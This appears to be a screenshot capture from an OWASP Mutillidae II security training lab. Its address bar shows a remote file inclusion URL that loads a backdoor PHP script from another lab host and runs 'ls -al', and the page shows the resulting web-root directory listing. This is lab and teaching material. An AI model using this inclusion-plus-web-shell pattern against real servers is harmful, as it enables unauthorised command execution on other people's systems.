 Not secure | 192.168.56.101/mutillidae/index.php?page=http://192.168.56.102:8888/simple-backdoor.php&cmd=ls%20-al
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project Whitepaper
total 616
drwxr-xr-x 17 www-data www-data  4096 Jul 28  2015 .
drwxr-xr-x 29 root     root      4096 Jun 18  2015 ..
-rwxr-xr-x  1 www-data www-data   169 May  5  2015 .buildpath
drwxr-xr-x  8 www-data www-data  4096 Aug  2  2015 .git
-rwxr-xr-x  1 www-data www-data   830 Feb 21  2014 .htaccess
-rwxr-xr-x  1 www-data www-data   884 May  5  2015 .project
drwxr-xr-x  2 www-data www-data  4096 Jun 18  2015 .settings
-rwxr-xr-x  1 www-data www-data 14201 Jul 28  2015 add-to-your-blog.php
drwxr-xr-x  2 www-data www-data  4096 Sep 26  2013 ajax
-rwxr-xr-x  1 www-data www-data  5915 Jul 28  2015 arbitrary-file-inclusion.php
-rwxr-xr-x  1 www-data www-data   534 Sep 26  2013 authorization-required.php
-rwxr-xr-x  1 www-data www-data  1437 Jul 28  2015 back-button-discussion.php
-rwxr-xr-x  1 www-data www-data  9136 Jul 28  2015 browser-info.php
-rwxr-xr-x  1 www-data www-data  8725 Jul 28  2015 capture-data.php
-rwxr-xr-x  1 www-data www-data  7053 Jul 28  2015 captured-data.php
-rw-r--r--  1 www-data www-data     0 Aug  2  2015 captured-data.txt
drwxr-xr-x  2 www-data www-data  4096 Jul 28  2015 classes
-rwxr-xr-x  1 www-data www-data 22419 Jul 28  2015 client-side-control-challenge.php
-rwxr-xr-x  1 www-data www-data  3505 Jul 28  2015 credits.php
drwxr-xr-x  2 www-data www-data  4096 Jul 28  2015 data
-rwxr-xr-x  1 www-data www-data  2522 Sep 26  2013 database-offline.php
-rwxr-xr-x  1 www-data www-data  1302 Jul 28  2015 directory-browsing.php
-rwxr-xr-x  1 www-data www-data  7070 Jul 28  2015 dns-lookup.php
-rwxr-xr-x  1 www-data www-data  7478 Jul 28  2015 document-viewer.php
drwxr-xr-x  2 www-data www-data  4096 Jul 28  2015 documentation
-rwxr-xr-x  1 www-data www-data  1469 Jun 18  2015 framer.html